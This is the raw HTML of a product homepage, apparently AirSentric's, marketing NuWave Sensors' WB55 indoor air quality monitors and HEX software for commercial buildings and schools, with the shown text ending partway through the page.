	<div class="header-top header-has-center"><div class="header-row container-fluid"><div class="header-col header-left"></div><div class="header-col header-center"><style>.elementor-4178 .elementor-element.elementor-element-15f7916 .porto-sicon-img{font-size:48px;border-radius:200px;}.elementor-4178 .elementor-element.elementor-element-15f7916 .porto-icon.advanced{border-radius:200px;}.elementor-4178 .elementor-element.elementor-element-15f7916 .porto-sicon-title{margin-bottom:0px;}.elementor-4178 .elementor-element.elementor-element-15f7916 .porto-sicon-header{margin-bottom:0px;}.elementor-4178 .elementor-element.elementor-element-15f7916 > .elementor-widget-container{background-color:#FFFFFF;}</style><div class="porto-block elementor elementor-4178" data-id="4178">		<section class="elementor-section elementor-top-section elementor-element elementor-element-77ded20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77ded20" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbf8bb4" data-id="dbf8bb4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15f7916 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_info_box" data-id="15f7916" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
			<a class="porto-sicon-box-link" href="https://nuwavesensors.com/" target="_blank" rel="noopener noreferrer"><div class="porto-sicon-box style_1 right-icon"><div class="porto-sicon-body" ><div class="porto-sicon-header"><p >A NuWave Sensors Product</p></div> <!-- header --></div><div class="porto-sicon-right"><div id="porto-icon-366124060696a27d4d30e2" class="porto-just-icon-wrapper porto-sicon-img" style=""><img class="img-icon" alt="" src="https://airsentric.com/wp-content/uploads/2022/09/Picture1-1.png" width="1588" height="1012" /></div></div></div><!-- porto-sicon-box --></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div><div class="header-col header-right"><style>.elementor-8215 .elementor-element.elementor-element-8e12775{text-align:center;width:var( --container-widget-width, 105.836% );max-width:105.836%;--container-widget-width:105.836%;--container-widget-flex-grow:0;align-self:center;}.elementor-8215 .elementor-element.elementor-element-8e12775 .btn{font-family:"Roboto", Open Sans;font-size:14px;font-weight:bold;color:#000000;background-color:#FCFCFC00;border-color:#02010100;}.elementor-8215 .elementor-element.elementor-element-8e12775 .btn-icon i{font-size:26px;}</style><div class="porto-block elementor elementor-8215" data-id="8215">		<section class="elementor-section elementor-top-section elementor-element elementor-element-f9e17cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9e17cf" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-206e955" data-id="206e955" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e12775 elementor-widget__width-initial elementor-widget elementor-widget-porto_button" data-id="8e12775" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-xs btn-primary btn-icon hover-icon-zoom" href="https://hex2.nuwavesensors.com/"><i class="far fa-user"></i><span >LOGIN</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></div></div><div class="header-main"><div class="header-row container-fluid"><div class="header-col header-left">
	<div class="logo">
	<a href="https://airsentric.com/" title="AirSentric &#8211; Air Quality Monitoring for Commercial Buildings - Partner with the environmental sensor experts"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" width="230" height="60" src="//airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07.png" alt="AirSentric &#8211; Air Quality Monitoring for Commercial Buildings" /><img class="img-responsive standard-logo retina-logo" width="230" height="60" src="//airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07.png" alt="AirSentric &#8211; Air Quality Monitoring for Commercial Buildings" />	</a>
	</div>
	<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://airsentric.com/products/">Products</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://airsentric.com/products/">AirSentric™️ monitors</a></li>
	<li id="nav-menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://airsentric.com/software/">HEX Software</a></li>
	<li id="nav-menu-item-9188" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://airsentric.com/iaq-monitoring-starter-kit/">Purchase IAQ Monitoring Starter Kit</a></li>
	<li id="nav-menu-item-4800" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://nuwavesensors.com">Other NuWave Products</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://airsentric.com/well-building/">WELL Standard</a></li>
<li id="nav-menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://airsentric.com/partners-2/">Partners</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-8154" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://airsentric.com/partners-2/#workwithus">Work with us</a></li>
	<li id="nav-menu-item-8163" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://airsentric.com/partners-2/#Testimonials">Testimonials</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://airsentric.com/resources/">Resources</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="https://airsentric.com/resources/#product-specifications">Products Specifications</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/wb55-118-specifications/">WB55 118 Specifications</a></li>
		<li id="nav-menu-item-6251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/wb55-102-specifications/">WB55 102 Specifications</a></li>
		<li id="nav-menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/pd29-specifications/">PD29 Specifications</a></li>
		<li id="nav-menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/gy36-specifications/">GY36 Specifications</a></li>
		<li id="nav-menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/local-hex-monitoring-system/">Local HEX Monitoring System</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="https://airsentric.com/resources/#featured-articles">Featured Articles</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/healthy-workplace-5-indoor-air-quality-myths/">Article: Healthy Workplace – 5 Indoor Air Quality Myths</a></li>
		<li id="nav-menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/iaq-evolution-and-the-next-possible-stepping-stone/">Article: IAQ Evolution and the Next Possible Stepping Stone</a></li>
		<li id="nav-menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/collaboration-case-study-aire-limpio-nuwave/">Case Study: How AirSentric IAQ monitors integrate with the SMoCAI platform<br> to deliver IAQ and HVAC performance solutions</a></li>
		<li id="nav-menu-item-6655" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/airsentric-project-11-belgrave-road/">News: AirSentric Project &#8211; 11 Belgrave Road</a></li>
		<li id="nav-menu-item-7039" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/guide-iaq-monitoring-for-well-building-standard/">Guide: IAQ Monitoring for WELL Building Standard</a></li>
	</ul>
</li>
	<li id="nav-menu-item-7346" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://airsentric.com/resources/#faqs">FAQs</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://airsentric.com/about-us/">Company</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-7583" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://airsentric.com/about-us/">About Us</a></li>
	<li id="nav-menu-item-6096" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://airsentric.com/news-room/">Newsroom</a></li>
	<li id="nav-menu-item-4516" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://airsentric.com/contact-us/">Contact Us</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col header-right"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a><style>.elementor-4154 .elementor-element.elementor-element-b1659ae{text-align:right;width:var( --container-widget-width, 46.12% );max-width:46.12%;--container-widget-width:46.12%;--container-widget-flex-grow:0;}.elementor-4154 .elementor-element.elementor-element-b1659ae .btn{font-family:"Open Sans", Open Sans;font-weight:800;color:#0B183E;background-color:#FFFFFF00;border-color:#0B183E;}.elementor-4154 .elementor-element.elementor-element-b1659ae .btn:hover, .elementor-4154 .elementor-element.elementor-element-b1659ae .btn:focus, .elementor-4154 .elementor-element.elementor-element-b1659ae .btn:active{color:#F68D46;background-color:#FFFFFF00;border-color:#F68D46;}.elementor-4154 .elementor-element.elementor-element-7b6d0a7{--spacer-size:50px;width:var( --container-widget-width, 9.819% );max-width:9.819%;--container-widget-width:9.819%;--container-widget-flex-grow:0;}.elementor-4154 .elementor-element.elementor-element-784312d{text-align:right;width:var( --container-widget-width, 43.562% );max-width:43.562%;--container-widget-width:43.562%;--container-widget-flex-grow:0;}.elementor-4154 .elementor-element.elementor-element-784312d .btn{font-family:"Open Sans", Open Sans;font-weight:800;color:#FFFFFF;background-color:#F68D46;border-color:#F68D46;}.elementor-4154 .elementor-element.elementor-element-784312d .btn:hover, .elementor-4154 .elementor-element.elementor-element-784312d .btn:focus, .elementor-4154 .elementor-element.elementor-element-784312d .btn:active{color:#0B183E;background-color:#FFFFFF00;border-color:#0B183E;}.elementor-4154 .elementor-element.elementor-element-784312d > .elementor-widget-container{margin:0px 0px 0px 0px;}</style><div class="porto-block elementor elementor-4154" data-id="4154">		<section class="elementor-section elementor-top-section elementor-element elementor-element-143988d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="143988d" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4dc17e9" data-id="4dc17e9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1659ae elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-porto_button" data-id="b1659ae" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-xl btn-primary btn-borders btn-full-rounded" href="https://airsentric.com/iaq-monitoring-starter-kit/"><span >Purchase Starter Kit</span></a>		</div>
				</div>
				<div class="elementor-element elementor-element-7b6d0a7 elementor-widget__width-initial elementor-widget elementor-widget-spacer" data-id="7b6d0a7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-784312d elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-porto_button" data-id="784312d" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-xl btn-primary btn-borders btn-full-rounded" href="https://airsentric.com/request-a-quote/"><span >REQUEST A QUOTE</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></div>
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://airsentric.com/products/">Products</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/products/">AirSentric™️ monitors</a></li>
	<li id="accordion-menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/software/">HEX Software</a></li>
	<li id="accordion-menu-item-9188" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://airsentric.com/iaq-monitoring-starter-kit/">Purchase IAQ Monitoring Starter Kit</a></li>
	<li id="accordion-menu-item-4800" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://nuwavesensors.com">Other NuWave Products</a></li>
</ul>
</li>
<li id="accordion-menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/well-building/">WELL Standard</a></li>
<li id="accordion-menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://airsentric.com/partners-2/">Partners</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-8154" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://airsentric.com/partners-2/#workwithus">Work with us</a></li>
	<li id="accordion-menu-item-8163" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://airsentric.com/partners-2/#Testimonials">Testimonials</a></li>
</ul>
</li>
<li id="accordion-menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://airsentric.com/resources/">Resources</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://airsentric.com/resources/#product-specifications">Products Specifications</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/wb55-118-specifications/">WB55 118 Specifications</a></li>
		<li id="accordion-menu-item-6251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/wb55-102-specifications/">WB55 102 Specifications</a></li>
		<li id="accordion-menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/pd29-specifications/">PD29 Specifications</a></li>
		<li id="accordion-menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/gy36-specifications/">GY36 Specifications</a></li>
		<li id="accordion-menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/local-hex-monitoring-system/">Local HEX Monitoring System</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://airsentric.com/resources/#featured-articles">Featured Articles</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/healthy-workplace-5-indoor-air-quality-myths/">Article: Healthy Workplace – 5 Indoor Air Quality Myths</a></li>
		<li id="accordion-menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/iaq-evolution-and-the-next-possible-stepping-stone/">Article: IAQ Evolution and the Next Possible Stepping Stone</a></li>
		<li id="accordion-menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/collaboration-case-study-aire-limpio-nuwave/">Case Study: How AirSentric IAQ monitors integrate with the SMoCAI platform<br> to deliver IAQ and HVAC performance solutions</a></li>
		<li id="accordion-menu-item-6655" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/airsentric-project-11-belgrave-road/">News: AirSentric Project &#8211; 11 Belgrave Road</a></li>
		<li id="accordion-menu-item-7039" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://airsentric.com/guide-iaq-monitoring-for-well-building-standard/">Guide: IAQ Monitoring for WELL Building Standard</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7346" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://airsentric.com/resources/#faqs">FAQs</a></li>
</ul>
</li>
<li id="accordion-menu-item-7889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://airsentric.com/about-us/">Company</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7583" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/about-us/">About Us</a></li>
	<li id="accordion-menu-item-6096" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/news-room/">Newsroom</a></li>
	<li id="accordion-menu-item-4516" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul><ul id="menu-products" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5555" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/wb55-skus/">AirSentric Monitor</a></li>
<li id="accordion-menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/hex-software/">HEX Software</a></li>
<li id="accordion-menu-item-5556" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://airsentric.com/gy36-wireless-ethernet-gateway/">GY36 Wireless Ethernet Gateway</a></li>
</ul></div>		</div>
	</div>
</div>
</div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-2 page type-page status-publish hentry">
				
				<h2 class="entry-title" style="display: none;">Home</h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://airsentric.com/author/user/" title="Posts by user" rel="author">user</a></span></span><span class="updated" style="display:none">2024-02-15T16:06:59+00:00</span>
				<div class="page-content">
							<div data-elementor-type="wp-page" data-elementor-id="2" class="elementor elementor-2">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-49cbab5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49cbab5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:9180,&quot;url&quot;:&quot;https:\/\/airsentric.com\/wp-content\/uploads\/2023\/10\/Airsentric-1.png&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc04cff" data-id="dc04cff" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d108e94 elementor-widget__width-initial elementor-widget elementor-widget-porto_ultimate_heading" data-id="d108e94" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="left" style="text-align:left"><div class="porto-u-main-heading"><h2    style="margin-bottom: 50px;">Indoor Air Quality Monitoring for<br> Healthy, Low-Carbon Buildings</h2></div><div class="porto-u-sub-heading" style="margin-bottom:50px;"><h4><span style="color: #ffffff;">Certified Indoor Air Quality monitor with flexible range of sensor options so you can monitor what matters for your building</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bafcac5 elementor-align-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="bafcac5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="http://airsentric.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">GET IN TOUCH</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17fa184 elementor-align-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="17fa184" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="http://airsentric.com/products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">VIEW PRODUCTS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1049f8b" data-id="1049f8b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e14ce9 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="0e14ce9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2599700 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2599700" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" fetchpriority="high" width="3035" height="2106" src="https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369.png" class="attachment-full size-full wp-image-8593" alt="" srcset="https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369.png 3035w, https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369-600x416.png 600w, https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369-1024x711.png 1024w, https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369-768x533.png 768w, https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369-1536x1066.png 1536w, https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369-2048x1421.png 2048w, https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369-640x444.png 640w, https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369-400x278.png 400w, https://airsentric.com/wp-content/uploads/2023/10/Air-Quality-Monitor-e1696940162369-367x255.png 367w" sizes="(max-width: 3035px) 100vw, 3035px" />															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fffa86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fffa86" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59b19d6" data-id="59b19d6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4e0d211 elementor-widget elementor-widget-spacer" data-id="4e0d211" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-603e174 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="603e174" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f408a46" data-id="f408a46" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cbdcf1a elementor-widget elementor-widget-spacer" data-id="cbdcf1a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05d19d3 elementor-widget elementor-widget-porto_ultimate_heading" data-id="05d19d3" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading" data-hspacer="no_spacer" data-halign="center" style="text-align:center"><div class="porto-u-main-heading"><h2   >Indoor Air Quality Monitoring Simplified</h2></div><div class="porto-u-sub-heading" style=""><h4><span style="color: #46484a;">The AirSentric WB55 Indoor Air Quality monitor combines premium sensor performance with value-engineered design to make monitoring easy and affordable for workplace and schools</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-df03742 elementor-widget elementor-widget-spacer" data-id="df03742" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4efc65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4efc65" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-wider">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18c321d" data-id="18c321d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b18888 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0b18888" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="258" height="228" src="https://airsentric.com/wp-content/uploads/2023/10/performance-icon.png" class="attachment-large size-large wp-image-8622" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-8abb8db elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8abb8db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 09-10-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>SENSOR PERFORMANCE</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8b4f030 elementor-widget elementor-widget-spacer" data-id="8b4f030" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e5b35fa elementor-widget elementor-widget-text-editor" data-id="e5b35fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>RESET certified, commercial-grade IAQ monitor with best in class sensors for long-term reliability</p>						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4dc7707" data-id="4dc7707" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65ef13b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="65ef13b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="192" height="256" src="https://airsentric.com/wp-content/uploads/2023/10/simplified-icon.png" class="attachment-large size-large wp-image-8627" alt="" />															</div>
				</div>
